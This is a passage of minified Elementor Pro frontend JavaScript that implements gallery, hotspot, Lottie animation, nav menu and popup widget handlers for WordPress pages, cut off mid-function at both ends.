toggleOverlayHoverAnimation(){this.removeAnimationClasses(this.elements.$itemsOverlay);var e=this.getElementSettings("background_overlay_hover_animation");e&&this.elements.$itemsOverlay.addClass("elementor-animated-item--"+e)}},{key:"toggleOverlayContentAnimation",value:function toggleOverlayContentAnimation(){this.removeAnimationClasses(this.elements.$itemsContentElements);var e=this.getElementSettings("content_hover_animation");e&&this.elements.$itemsContentElements.addClass("elementor-animated-item--"+e)}},{key:"toggleOverlayContentSequencedAnimation",value:function toggleOverlayContentSequencedAnimation(){this.elements.$itemsContent.toggleClass("elementor-gallery--sequenced-animation","yes"===this.getElementSettings("content_sequenced_animation"))}},{key:"toggleImageHoverAnimation",value:function toggleImageHoverAnimation(){var e=this.getElementSettings("image_hover_animation");this.removeAnimationClasses(this.elements.$images),e&&this.elements.$images.addClass("elementor-animated-item--"+e)}},{key:"toggleAllAnimationsClasses",value:function toggleAllAnimationsClasses(){var e=this.getElementSettings(),t=e.background_overlay_hover_animation||e.content_hover_animation||e.image_hover_animation;this.elements.$items.toggleClass("elementor-animated-content",!!t),this.toggleImageHoverAnimation(),this.toggleOverlayHoverAnimation(),this.toggleOverlayContentAnimation(),this.toggleOverlayContentSequencedAnimation()}},{key:"toggleAnimationClasses",value:function toggleAnimationClasses(e){"content_sequenced_animation"===e&&this.toggleOverlayContentSequencedAnimation(),"background_overlay_hover_animation"===e&&this.toggleOverlayHoverAnimation(),"content_hover_animation"===e&&this.toggleOverlayContentAnimation(),"image_hover_animation"===e&&this.toggleImageHoverAnimation()}},{key:"setGalleryTags",value:function setGalleryTags(e){this.gallery.setSettings("tags","all"===e?[]:[""+e])}},{key:"bindEvents",value:function bindEvents(){this.elements.$titles.on("click",this.galleriesNavigationListener.bind(this))}},{key:"galleriesNavigationListener",value:function galleriesNavigationListener(e){var t=this,n=this.getSettings("classes"),i=jQuery(e.target);this.elements.$titles.removeClass(n.activeTitle),i.addClass(n.activeTitle),this.setGalleryTags(i.data("gallery-index"));setTimeout((function updateLightboxGroup(){return t.setLightboxGalleryIndex(i.data("gallery-index"))}),1e3)}},{key:"setLightboxGalleryIndex",value:function setLightboxGalleryIndex(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all";if("all"===e)return this.elements.$items.attr("data-elementor-lightbox-slideshow","all_"+this.getID());this.elements.$items.not(".e-gallery-item--hidden").attr("data-elementor-lightbox-slideshow",e+"_"+this.getID())}},{key:"onInit",value:function onInit(){for(var e,t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];(e=(0,l.default)((0,u.default)(galleryHandler.prototype),"onInit",this)).call.apply(e,[this].concat(n)),elementorFrontend.isEditMode()&&1<=this.$element.find(".elementor-widget-empty-icon").length&&this.$element.addClass("elementor-widget-empty"),this.elements.$container.length&&(this.initGallery(),this.elements.$titles.first().trigger("click"))}},{key:"getSettingsDictionary",value:function getSettingsDictionary(){if(this.settingsDictionary)return this.settingsDictionary;var e=elementorFrontend.config.responsive.activeBreakpoints,t=(0,a.default)(e),n={columns:["columns"],gap:["horizontalGap","verticalGap"],ideal_row_height:["idealRowHeight"]};return t.forEach((function(t){"widescreen"!==t&&(n["columns_"+t]=["breakpoints."+e[t].value+".columns"],n["gap_"+t]=["breakpoints."+e[t].value+".horizontalGap","breakpoints."+e[t].value+".verticalGap"],n["ideal_row_height_"+t]=["breakpoints."+e[t].value+".idealRowHeight"])})),n.aspect_ratio=["aspectRatio"],this.settingsDictionary=n,this.settingsDictionary}},{key:"onElementChange",value:function onElementChange(e){var t=this;if(-1===["background_overlay_hover_animation","content_hover_animation","image_hover_animation","content_sequenced_animation"].indexOf(e)){var n=this.getSettingsDictionary()[e];if(n){var i=this.getGallerySettings();n.forEach((function(e){t.gallery.setSettings(e,t.getItems(i,e))}))}}else this.toggleAnimationClasses(e)}},{key:"onDestroy",value:function onDestroy(){(0,l.default)((0,u.default)(galleryHandler.prototype),"onDestroy",this).call(this),this.gallery&&this.gallery.destroy()}}]),galleryHandler}(elementorModules.frontend.handlers.Base);t.default=h},1853:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(7371)),o=r(n(8537)),l=r(n(9556)),u=function(e){(0,s.default)(_default,e);var t=(0,o.default)(_default);function _default(){var e;return(0,a.default)(this,_default),e=t.call(this),elementorFrontend.elementsHandler.attachHandler("hotspot",l.default),e}return _default}(elementorModules.Module);t.default=u},9556:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0,n(1954),n(4434),n(4828),n(5942);var a=r(n(1959)),s=r(n(9041)),o=r(n(6700)),l=r(n(4263)),u=r(n(7371)),c=r(n(8537)),d=function(e){(0,u.default)(Hotspot,e);var t=(0,c.default)(Hotspot);function Hotspot(){return(0,a.default)(this,Hotspot),t.apply(this,arguments)}return(0,s.default)(Hotspot,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{hotspot:".e-hotspot",tooltip:".e-hotspot__tooltip"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings("selectors");return{$hotspot:this.$element.find(e.hotspot),$hotspotsExcludesLinks:this.$element.find(e.hotspot).filter(":not(.e-hotspot--link)"),$tooltip:this.$element.find(e.tooltip)}}},{key:"bindEvents",value:function bindEvents(){var e=this,t=this.getCurrentDeviceSetting("tooltip_trigger"),n="mouseenter"===t?"mouseleave mouseenter":t;"none"!==n&&this.elements.$hotspotsExcludesLinks.on(n,(function(t){return e.onHotspotTriggerEvent(t)}))}},{key:"onDeviceModeChange",value:function onDeviceModeChange(){this.elements.$hotspotsExcludesLinks.off(),this.bindEvents()}},{key:"onHotspotTriggerEvent",value:function onHotspotTriggerEvent(e){var t=jQuery(e.target),n=t.closest(".e-hotspot__button").length,i="mouseleave"===e.type&&(t.is(".e-hotspot--tooltip-position")||t.parents(".e-hotspot--tooltip-position").length);if(n||i){var r=jQuery(e.currentTarget);this.elements.$hotspot.not(r).removeClass("e-hotspot--active"),r.toggleClass("e-hotspot--active")}}},{key:"editorAddSequencedAnimation",value:function editorAddSequencedAnimation(){this.elements.$hotspot.toggleClass("e-hotspot--sequenced","yes"===this.getElementSettings("hotspot_sequenced_animation"))}},{key:"hotspotSequencedAnimation",value:function hotspotSequencedAnimation(){var e=this,t=this.getElementSettings();if("no"!==t.hotspot_sequenced_animation){var n=elementorModules.utils.Scroll.scrollObserver({callback:function callback(i){i.isInViewport&&(n.unobserve(e.$element[0]),e.elements.$hotspot.each((function(n,i){if(0!==n){var r=t.hotspot_sequenced_animation_duration,a=n*((r?r.size:1e3)/e.elements.$hotspot.length);i.style.animationDelay=a+"ms"}})))}});n.observe(this.$element[0])}}},{key:"setTooltipPositionControl",value:function setTooltipPositionControl(){var e=this.getElementSettings();void 0!==e.tooltip_animation&&e.tooltip_animation.match(/^e-hotspot--(slide|fade)-direction/)&&(this.elements.$tooltip.removeClass("e-hotspot--tooltip-animation-from-left e-hotspot--tooltip-animation-from-top e-hotspot--tooltip-animation-from-right e-hotspot--tooltip-animation-from-bottom"),this.elements.$tooltip.addClass("e-hotspot--tooltip-animation-from-"+e.tooltip_position))}},{key:"onInit",value:function onInit(){for(var e,t=this,n=arguments.length,i=new Array(n),r=0;r<n;r++)i[r]=arguments[r];(e=(0,o.default)((0,l.default)(Hotspot.prototype),"onInit",this)).call.apply(e,[this].concat(i)),this.hotspotSequencedAnimation(),this.setTooltipPositionControl(),window.elementor&&elementor.listenTo(elementor.channels.deviceMode,"change",(function(){return t.onDeviceModeChange()}))}},{key:"onElementChange",value:function onElementChange(e){e.startsWith("tooltip_position")&&this.setTooltipPositionControl(),e.startsWith("hotspot_sequenced_animation")&&this.editorAddSequencedAnimation()}}]),Hotspot}(elementorModules.frontend.handlers.Base);t.default=d},9698:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(7371)),o=r(n(8537)),l=r(n(4927)),u=function(e){(0,s.default)(_default,e);var t=(0,o.default)(_default);function _default(){var e;return(0,a.default)(this,_default),e=t.call(this),elementorFrontend.elementsHandler.attachHandler("lottie",l.default),e}return _default}(elementorModules.Module);t.default=u},4927:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0,n(1954);var a=r(n(4899)),s=r(n(1959)),o=r(n(9041)),l=r(n(6700)),u=r(n(4263)),c=r(n(7371)),d=r(n(8537)),h=function(e){(0,c.default)(lottieHandler,e);var t=(0,d.default)(lottieHandler);function lottieHandler(){return(0,s.default)(this,lottieHandler),t.apply(this,arguments)}return(0,o.default)(lottieHandler,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{container:".e-lottie__container",containerLink:".e-lottie__container__link",animation:".e-lottie__animation",caption:".e-lottie__caption"},classes:{caption:"e-lottie__caption"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings().selectors;return{$widgetWrapper:this.$element,$container:this.$element.find(e.container),$containerLink:this.$element.find(e.containerLink),$animation:this.$element.find(e.animation),$caption:this.$element.find(e.caption),$sectionParent:this.$element.closest(".elementor-section"),$columnParent:this.$element.closest(".elementor-column")}}},{key:"onInit",value:function onInit(){for(var e,t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];(e=(0,l.default)((0,u.default)(lottieHandler.prototype),"onInit",this)).call.apply(e,[this].concat(n)),this.lottie=null,this.state={isAnimationScrollUpdateNeededOnFirstLoad:!0,isNewLoopCycle:!1,isInViewport:!1,loop:!1,animationDirection:"forward",currentAnimationTrigger:"",effectsRelativeTo:"",hoverOutMode:"",hoverArea:"",caption:"",playAnimationCount:0,animationSpeed:0,linkTimeout:0,viewportOffset:{start:0,end:100}},this.intersectionObservers={animation:{observer:null,element:null},lazyload:{observer:null,element:null}},this.animationFrameRequest={timer:null,lastScrollY:0},this.listeners={collection:[],elements:{$widgetArea:{triggerAnimationHoverIn:null,triggerAnimationHoverOut:null},$container:{triggerAnimationClick:null}}},this.initLottie()}},{key:"initLottie",value:function initLottie(){this.getLottieSettings().lazyload?this.lazyloadLottie():this.generateLottie()}},{key:"lazyloadLottie",value:function lazyloadLottie(){var e=this;this.intersectionObservers.lazyload.observer=elementorModules.utils.Scroll.scrollObserver({offset:"0px 0px ".concat(200,"px"),callback:function callback(t){t.isInViewport&&(e.generateLottie(),e.intersectionObservers.lazyload.observer.unobserve(e.intersectionObservers.lazyload.element))}}),this.intersectionObservers.lazyload.element=this.elements.$container[0],this.intersectionObservers.lazyload.observer.observe(this.intersectionObservers.lazyload.element)}},{key:"generateLottie",value:function generateLottie(){this.createLottieInstance(),this.setLottieEvents()}},{key:"createLottieInstance",value:function createLottieInstance(){var e=this.getLottieSettings();this.lottie=bodymovin.loadAnimation({container:this.elements.$animation[0],path:this.getAnimationPath(),renderer:e.renderer,autoplay:!1,name:"lottie-widget"}),this.elements.$animation.data("lottie",this.lottie)}},{key:"getAnimationPath",value:function getAnimationPath(){var e,t,n=this.getLottieSettings();return null!==(e=n.source_json)&&void 0!==e&&e.url&&"json"===n.source_json.url.toLowerCase().substr(-4)?n.source_json.url:null!==(t=n.source_external_url)&&void 0!==t&&t.url?n.source_external_url.url:elementorProFrontend.config.lottie.defaultAnimationUrl}},{key:"setCaption",value:function setCaption(){var e=this.getLottieSettings();("external_url"===e.source||"media_file"===e.source&&"custom"===e.caption_source)&&this.getCaptionElement().text(e.caption)}},{key:"getCaptionElement",value:function getCaptionElement(){if(!this.elements.$caption.length){var e=this.getSettings().classes;return this.elements.$caption=jQuery("<p>",{class:e.caption}),this.elements.$container.append(this.elements.$caption),this.elements.$caption}return this.elements.$caption}},{key:"setLottieEvents",value:function setLottieEvents(){var e=this;this.lottie.addEventListener("DOMLoaded",(function(){return e.onLottieDomLoaded()})),this.lottie.addEventListener("complete",(function(){return e.onComplete()}))}},{key:"saveInitialValues",value:function saveInitialValues(){var e,t=this.getLottieSettings();this.lottie.__initialTotalFrames=this.lottie.totalFrames,this.lottie.__initialFirstFrame=this.lottie.firstFrame,this.state.currentAnimationTrigger=t.trigger,this.state.effectsRelativeTo=t.effects_relative_to,this.state.viewportOffset.start=t.viewport?t.viewport.sizes.start:0,this.state.viewportOffset.end=t.viewport?t.viewport.sizes.end:100,this.state.animationSpeed=null===(e=t.play_speed)||void 0===e?void 0:e.size,this.state.linkTimeout=t.link_timeout,this.state.caption=t.caption,this.state.loop=t.loop}},{key:"setAnimationFirstFrame",value:function setAnimationFirstFrame(){var e=this.getAnimationFrames();e.first=e.first-this.lottie.__initialFirstFrame,this.lottie.goToAndStop(e.first,!0)}},{key:"initAnimationTrigger",value:function initAnimationTrigger(){switch(this.getLottieSettings().trigger){case"none":this.playLottie();break;case"arriving_to_viewport":this.playAnimationWhenArrivingToViewport();break;case"bind_to_scroll":this.playAnimationWhenBindToScroll();break;case"on_click":this.bindAnimationClickEvents();break;case"on_hover":this.bindAnimationHoverEvents()}}},{key:"playAnimationWhenArrivingToViewport",value:function playAnimationWhenArrivingToViewport(){var e=this,t=this.getOffset();this.intersectionObservers.animation.observer=elementorModules.utils.Scroll.scrollObserver({offset:"".concat(t.end,"% 0% ").concat(t.start,"%"),callback:function callback(t){t.isInViewport?(e.state.isInViewport=!0,e.playLottie()):(e.state.isInViewport=!1,e.lottie.pause())}}),this.intersectionObservers.animation.element=this.elements.$widgetWrapper[0],this.intersectionObservers.animation.observer.observe(this.intersectionObservers.animation.element)}},{key:"getOffset",value:function getOffset(){var e=this.getLottieSettings();return{start:-e.viewport.sizes.start||0,end:-(100-e.viewport.sizes.end)||0}}},{key:"playAnimationWhenBindToScroll",value:function playAnimationWhenBindToScroll(){var e=this,t=this.getLottieSettings(),n=this.getOffset();this.intersectionObservers.animation.observer=elementorModules.utils.Scroll.scrollObserver({offset:"".concat(n.end,"% 0% ").concat(n.start,"%"),callback:function callback(t){return e.onLottieIntersection(t)}}),this.intersectionObservers.animation.element="viewport"===t.effects_relative_to?this.elements.$widgetWrapper[0]:document.documentElement,this.intersectionObservers.animation.observer.observe(this.intersectionObservers.animation.element)}},{key:"updateAnimationByScrollPosition",value:function updateAnimationByScrollPosition(){var e;e="page"===this.getLottieSettings().effects_relative_to?this.getLottiePagePercentage():"fixed"===this.getCurrentDeviceSetting("_position")?this.getLottieViewportHeightPercentage():this.getLottieViewportPercentage();var t=this.getFrameNumberByPercent(e);t-=this.lottie.__initialFirstFrame,this.lottie.goToAndStop(t,!0)}},{key:"getLottieViewportPercentage",value:function getLottieViewportPercentage(){return elementorModules.utils.Scroll.getElementViewportPercentage(this.elements.$widgetWrapper,this.getOffset())}},{key:"getLottiePagePercentage",value:function getLottiePagePercentage(){return elementorModules.utils.Scroll.getPageScrollPercentage(this.getOffset())}},{key:"getLottieViewportHeightPercentage",value:function getLottieViewportHeightPercentage(){return elementorModules.utils.Scroll.getPageScrollPercentage(this.getOffset(),window.innerHeight)}},{key:"getFrameNumberByPercent",value:function getFrameNumberByPercent(e){var t=this.getAnimationFrames();return e=Math.min(100,Math.max(0,e)),t.first+(t.last-t.first)*e/100}},{key:"getAnimationFrames",value:function getAnimationFrames(){var e=this.getLottieSettings(),t=this.getAnimationCurrentFrame(),n=this.getAnimationRange().start,i=this.getAnimationRange().end,r=this.lottie.__initialFirstFrame,a=0===this.lottie.__initialFirstFrame?this.lottie.__initialTotalFrames:this.lottie.__initialFirstFrame+this.lottie.__initialTotalFrames;return n&&n>r&&(r=n),i&&i<a&&(a=i),this.state.isNewLoopCycle||"bind_to_scroll"===e.trigger||(r=n&&n>t?n:t),"backward"===this.state.animationDirection&&this.isReverseMode()&&(r=t,a=n&&n>this.lottie.__initialFirstFrame?n:this.lottie.__initialFirstFrame),{first:r,last:a,current:t,total:this.lottie.__initialTotalFrames}}},{key:"getAnimationRange",value:function getAnimationRange(){var e=this.getLottieSettings();return{start:this.getInitialFrameNumberByPercent(e.start_point.size),end:this.getInitialFrameNumberByPercent(e.end_point.size)}}},{key:"getInitialFrameNumberByPercent",value:function getInitialFrameNumberByPercent(e){return e=Math.min(100,Math.max(0,e)),this.lottie.__initialFirstFrame+(this.lottie.__initialTotalFrames-this.lottie.__initialFirstFrame)*e/100}},{key:"getAnimationCurrentFrame",value:function getAnimationCurrentFrame(){return 0===this.lottie.firstFrame?this.lottie.currentFrame:this.lottie.firstFrame+this.lottie.currentFrame}},{key:"setLinkTimeout",value:function setLinkTimeout(){var e,t=this,n=this.getLottieSettings();"on_click"===n.trigger&&null!==(e=n.custom_link)&&void 0!==e&&e.url&&n.link_timeout&&this.elements.$containerLink.on("click",(function(e){e.preventDefault(),t.isEdit||setTimeout((function(){var e="on"===n.custom_link.is_external?"_blank":"_self";window.open(n.custom_link.url,e)}),n.link_timeout)}))}},{key:"bindAnimationClickEvents",value:function bindAnimationClickEvents(){var e=this;this.listeners.elements.$container.triggerAnimationClick=function(){e.playLottie()},this.addSessionEventListener(this.elements.$container,"click",this.listeners.elements.$container.triggerAnimationClick)}},{key:"getLottieSettings",value:function getLottieSettings(){var e=this.getElementSettings();return(0,a.default)((0,a.default)({},e),{},{lazyload:"yes"===e.lazyload,loop:"yes"===e.loop})}},{key:"playLottie",value:function playLottie(){var e=this.getAnimationFrames();this.lottie.stop(),this.lottie.playSegments([e.first,e.last],!0),this.state.isNewLoopCycle=!1}},{key:"bindAnimationHoverEvents",value:function bindAnimationHoverEvents(){this.createAnimationHoverInEvents(),this.createAnimationHoverOutEvents()}},{key:"createAnimationHoverInEvents",value:function createAnimationHoverInEvents(){var e=this,t=this.getLottieSettings(),n=this.getHoverAreaElement();this.state.hoverArea=t.hover_area,this.listeners.elements.$widgetArea.triggerAnimationHoverIn=function(){e.state.animationDirection="forward",e.playLottie()},this.addSessionEventListener(n,"mouseenter",this.listeners.elements.$widgetArea.triggerAnimationHoverIn)}},{key:"addSessionEventListener",value:function addSessionEventListener(e,t,n){e.on(t,n),this.listeners.collection.push({$el:e,event:t,callback:n})}},{key:"createAnimationHoverOutEvents",value:function createAnimationHoverOutEvents(){var e=this,t=this.getLottieSettings(),n=this.getHoverAreaElement();"pause"!==t.on_hover_out&&"reverse"!==t.on_hover_out||(this.state.hoverOutMode=t.on_hover_out,this.listeners.elements.$widgetArea.triggerAnimationHoverOut=function(){"pause"===t.on_hover_out?e.lottie.pause():(e.state.animationDirection="backward",e.playLottie())},this.addSessionEventListener(n,"mouseleave",this.listeners.elements.$widgetArea.triggerAnimationHoverOut))}},{key:"getHoverAreaElement",value:function getHoverAreaElement(){var e=this.getLottieSettings();return"section"===e.hover_area?this.elements.$sectionParent:"column"===e.hover_area?this.elements.$columnParent:this.elements.$container}},{key:"setLoopOnAnimationComplete",value:function setLoopOnAnimationComplete(){var e=this.getLottieSettings();this.state.isNewLoopCycle=!0,e.loop&&!this.isReverseMode()?this.setLoopWhenNotReverse():e.loop&&this.isReverseMode()?this.setReverseAnimationOnLoop():!e.loop&&this.isReverseMode()&&this.setReverseAnimationOnSingleTrigger()}},{key:"isReverseMode",value:function isReverseMode(){var e=this.getLottieSettings();return"yes"===e.reverse_animation||"reverse"===e.on_hover_out&&"backward"===this.state.animationDirection}},{key:"setLoopWhenNotReverse",value:function setLoopWhenNotReverse(){var e=this.getLottieSettings();e.number_of_times>0?(this.state.playAnimationCount++,this.state.playAnimationCount<e.number_of_times?this.playLottie():this.state.playAnimationCount=0):this.playLottie()}},{key:"setReverseAnimationOnLoop",value:function setReverseAnimationOnLoop(){var e=this.getLottieSettings();!e.number_of_times||this.state.playAnimationCount<e.number_of_times?(this.state.animationDirection="forward"===this.state.animationDirection?"backward":"forward",this.playLottie(),"backward"===this.state.animationDirection&&this.state.playAnimationCount++):(this.state.playAnimationCount=0,this.state.animationDirection="forward")}},{key:"setReverseAnimationOnSingleTrigger",value:function setReverseAnimationOnSingleTrigger(){this.state.playAnimationCount<1?(this.state.playAnimationCount++,this.state.animationDirection="backward",this.playLottie()):this.state.playAnimationCount>=1&&"forward"===this.state.animationDirection?(this.state.animationDirection="backward",this.playLottie()):(this.state.playAnimationCount=0,this.state.animationDirection="forward")}},{key:"setAnimationSpeed",value:function setAnimationSpeed(){var e=this.getLottieSettings();e.play_speed&&this.lottie.setSpeed(e.play_speed.size)}},{key:"onElementChange",value:function onElementChange(){this.updateLottieValues(),this.resetAnimationTrigger()}},{key:"updateLottieValues",value:function updateLottieValues(){var e,t=this,n=this.getLottieSettings();[{sourceVal:null===(e=n.play_speed)||void 0===e?void 0:e.size,stateProp:"animationSpeed",callback:function callback(){return t.setAnimationSpeed()}},{sourceVal:n.link_timeout,stateProp:"linkTimeout",callback:function callback(){return t.setLinkTimeout()}},{sourceVal:n.caption,stateProp:"caption",callback:function callback(){return t.setCaption()}},{sourceVal:n.effects_relative_to,stateProp:"effectsRelativeTo",callback:function callback(){return t.updateAnimationByScrollPosition()}},{sourceVal:n.loop,stateProp:"loop",callback:function callback(){return t.onLoopStateChange()}}].forEach((function(e){void 0!==e.sourceVal&&e.sourceVal!==t.state[e.stateProp]&&(t.state[e.stateProp]=e.sourceVal,e.callback())}))}},{key:"onLoopStateChange",value:function onLoopStateChange(){var e="arriving_to_viewport"===this.state.currentAnimationTrigger&&this.state.isInViewport;this.state.loop&&(e||"none"===this.state.currentAnimationTrigger)&&this.playLottie()}},{key:"resetAnimationTrigger",value:function resetAnimationTrigger(){var e=this.getLottieSettings(),t=e.trigger!==this.state.currentAnimationTrigger,n=!!e.viewport&&this.isViewportOffsetChange(),i=!!e.on_hover_out&&this.isHoverOutModeChange(),r=!!e.hover_area&&this.isHoverAreaChange();(t||n||i||r)&&(this.removeAnimationFrameRequests(),this.removeObservers(),this.removeEventListeners(),this.initAnimationTrigger())}},{key:"isViewportOffsetChange",value:function isViewportOffsetChange(){var e=this.getLottieSettings(),t=e.viewport.sizes.start!==this.state.viewportOffset.start,n=e.viewport.sizes.end!==this.state.viewportOffset.end;return t||n}},{key:"isHoverOutModeChange",value:function isHoverOutModeChange(){return this.getLottieSettings().on_hover_out!==this.state.hoverOutMode}},{key:"isHoverAreaChange",value:function isHoverAreaChange(){return this.getLottieSettings().hover_area!==this.state.hoverArea}},{key:"removeEventListeners",value:function removeEventListeners(){this.listeners.collection.forEach((function(e){e.$el.off(e.event,null,e.callback)}))}},{key:"removeObservers",value:function removeObservers(){for(var e in this.intersectionObservers)this.intersectionObservers[e].observer&&this.intersectionObservers[e].element&&this.intersectionObservers[e].observer.unobserve(this.intersectionObservers[e].element)}},{key:"removeAnimationFrameRequests",value:function removeAnimationFrameRequests(){cancelAnimationFrame(this.animationFrameRequest.timer)}},{key:"onDestroy",value:function onDestroy(){(0,l.default)((0,u.default)(lottieHandler.prototype),"onDestroy",this).call(this),this.destroyLottie()}},{key:"destroyLottie",value:function destroyLottie(){this.removeAnimationFrameRequests(),this.removeObservers(),this.removeEventListeners(),this.elements.$animation.removeData("lottie"),this.lottie&&this.lottie.destroy()}},{key:"onLottieDomLoaded",value:function onLottieDomLoaded(){this.saveInitialValues(),this.setAnimationSpeed(),this.setLinkTimeout(),this.setCaption(),this.setAnimationFirstFrame(),this.initAnimationTrigger()}},{key:"onComplete",value:function onComplete(){this.setLoopOnAnimationComplete()}},{key:"onLottieIntersection",value:function onLottieIntersection(e){var t=this;if(e.isInViewport)this.state.isAnimationScrollUpdateNeededOnFirstLoad&&(this.state.isAnimationScrollUpdateNeededOnFirstLoad=!1,this.updateAnimationByScrollPosition()),this.animationFrameRequest.timer=requestAnimationFrame((function(){return t.onAnimationFrameRequest()}));else{var n=this.getAnimationFrames(),i="up"===e.intersectionScrollDirection?n.first:n.last;this.state.isAnimationScrollUpdateNeededOnFirstLoad=!1,cancelAnimationFrame(this.animationFrameRequest.timer),this.lottie.goToAndStop(i,!0)}}},{key:"onAnimationFrameRequest",value:function onAnimationFrameRequest(){var e=this;window.scrollY!==this.animationFrameRequest.lastScrollY&&(this.updateAnimationByScrollPosition(),this.animationFrameRequest.lastScrollY=window.scrollY),this.animationFrameRequest.timer=requestAnimationFrame((function(){return e.onAnimationFrameRequest()}))}}]),lottieHandler}(elementorModules.frontend.handlers.Base);t.default=h},9122:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(1959)),s=r(n(7371)),o=r(n(8537)),l=r(n(5389)),u=function(e){(0,s.default)(_default,e);var t=(0,o.default)(_default);function _default(){var e;return(0,a.default)(this,_default),e=t.call(this),jQuery.fn.smartmenus&&(jQuery.SmartMenus.prototype.isCSSOn=function(){return!0},elementorFrontend.config.is_rtl&&(jQuery.fn.smartmenus.defaults.rightToLeftSubMenus=!0)),elementorFrontend.elementsHandler.attachHandler("nav-menu",l.default),e}return _default}(elementorModules.Module);t.default=u},5389:(e,t,n)=>{"use strict";n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(1954);var i=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:function getDefaultSettings(){return{selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"}}},getDefaultElements:function getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},bindEvents:function bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu))},initStretchElement:function initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex:function toggleNavLinksTabIndex(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu:function toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},followMenuAnchors:function followMenuAnchors(){var e=this;e.elements.$anchorLink.each((function(){location.pathname===this.pathname&&""!==this.hash&&e.followMenuAnchor(jQuery(this))}))},followMenuAnchor:function followMenuAnchor(e){var t,n=e[0].hash,i=-300;try{t=jQuery(decodeURIComponent(n))}catch(e){return}if(t.length){if(!t.hasClass("elementor-menu-anchor")){var r=jQuery(window).height()/2;i=-t.outerHeight()+r}elementorFrontend.waypoint(t,(function(t){"down"===t?e.addClass("elementor-item-active"):e.removeClass("elementor-item-active")}),{offset:"50%",triggerOnce:!1}),elementorFrontend.waypoint(t,(function(t){"down"===t?e.removeClass("elementor-item-active"):e.addClass("elementor-item-active")}),{offset:i,triggerOnce:!1})}},stretchMenu:function stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit:function onInit(){if(elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.elements.$menu.length){var e=this.getElementSettings(),t=e.submenu_icon.value,n=t.indexOf("<")>-1?t:'<i class="'.concat(t,'"></i>');this.elements.$menu.smartmenus({subIndicators:""!==n,subIndicatorsText:n,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),elementorFrontend.isEditMode()||this.followMenuAnchors()}},onElementChange:function onElementChange(e){"full_width"===e&&this.stretchMenu()}});t.default=i},2731:(e,t,n)=>{"use strict";var i=n(7394),r=n(7971);i(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(3452)),s=r(n(7135));n(1954);var o=r(n(9117)),l=r(n(1959)),u=r(n(9041)),c=r(n(6700)),d=r(n(4263)),h=r(n(7371)),f=r(n(8537)),m=r(n(9545)),g=r(n(4339)),p=function(e){(0,h.default)(_default,e);var t,n=(0,f.default)(_default);function _default(){return(0,l.default)(this,_default),n.apply(this,arguments)}return(0,u.default)(_default,[{key:"bindEvents",value:function bindEvents(){var e=this.getDocumentSettings("open_selector");e&&elementorFrontend.elements.$body.on("click",e,this.showModal.bind(this))}},{key:"startTiming",value:function startTiming(){new g.default(this.getDocumentSettings("timing"),this).check()&&this.initTriggers()}},{key:"initTriggers",value:function initTriggers(){this.triggers=new m.default(this.getDocumentSettings("triggers"),this)}},{key:"showModal",value:function showModal(e){var t=this.getDocumentSettings();if(!this.isEdit){if(!elementorFrontend.isWPPreviewMode()){if(this.getStorage("disable"))return;if(e&&elementorProFrontend.modules.popup.popupPopped&&t.avoid_multiple_popups)return}this.$element=jQuery(this.elementHTML),this.elements.$elements=this.$element.find(this.getSettings("selectors.elements"))}var n=this.getModal(),i=n.getElements("closeButton");n.setMessage(this.$element).show(),this.isEdit||(t.close_button_delay&&(i.hide(),clearTimeout(this.closeButtonTimeout),this.closeButtonTimeout=setTimeout((function(){return 